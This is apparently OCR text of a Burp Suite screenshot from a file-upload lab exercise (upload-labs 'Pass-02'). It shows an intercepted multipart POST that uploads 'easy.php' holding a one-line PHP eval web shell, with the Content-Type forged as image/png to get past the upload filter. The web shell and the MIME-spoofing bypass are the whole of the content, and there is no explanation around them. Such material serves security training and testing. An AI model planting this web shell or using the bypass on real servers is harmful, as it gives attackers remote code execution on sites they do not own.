 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://23d2690267af45a0b647d62a6fdd79da.app.mituan.zone:80 [54.222.208.118]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Pass-02/index.php HTTP/1.1
Host: 23d2690267af45a0b647d62a6fdd79da.app.mituan.zone
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------237882194630507109311187475573
Content-Length: 385
Origin: http://23d2690267af45a0b647d62a6fdd79da.app.mituan.zone
Connection: close
Referer: http://23d2690267af45a0b647d62a6fdd79da.app.mituan.zone/Pass-02/index.php
Upgrade-Insecure-Requests: 1
-----------------------------237882194630507109311187475573
Content-Disposition: form-data; name="upload_file"; filename="easy.php"
Content-Type: image/png
<?php eval($_POST['easy']);?>
-----------------------------237882194630507109311187475573
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------237882194630507109311187475573--
中
? < + > Type a search term